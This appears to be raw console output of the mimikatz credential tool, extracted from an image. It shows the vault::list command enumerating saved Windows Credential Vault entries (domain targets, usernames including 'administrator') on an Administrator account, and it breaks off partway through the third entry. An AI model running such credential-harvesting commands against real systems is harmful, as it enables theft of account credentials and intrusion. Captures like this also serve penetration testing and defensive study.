 mimikatz 2.2.0 x86 (oe.eo)
.#####.   mimikatz 2.2.0 (x86) #19041 May 25 2021 20:38:13
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name       : Web Credentials
Path       : C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name       : Windows Credentials
Path       : C:\Users\Administrator\AppData\Local\Microsoft\Vault
Items (4)
0.    (null)
Type            : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten     : 2021-06-04 07:51:03 AM
Flags           : 00000000
Ressource       : [STRING] Domain:target=twofivebird
Identity        : [STRING] bleh
Authenticator   :
PackageSid      :
*Authenticator* : [BYTE*]
*** Domain Password ***
1.    (null)
Type            : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten     : 2021-06-09 08:39:53 AM
Flags           : 00000000
Ressource       : [STRING] Domain:target=10.0.0.192
Identity        : [STRING] bob
Authenticator   :
PackageSid      :
*Authenticator* : [BYTE*]
*** Domain Password ***
2.    (null)
Type            : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten     : 2021-06-09 04:14:27 PM
Flags           : 00000000
Ressource       : [STRING] Domain:target=02-FINANCE-02
Identity        : [STRING] administrator
Authenticator   :
PackageSid      :
*Authenticator* : [BYTE*]